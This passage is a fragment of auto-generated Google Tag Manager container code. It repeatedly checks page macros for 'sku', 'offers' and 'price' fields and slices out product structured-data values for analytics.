headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return 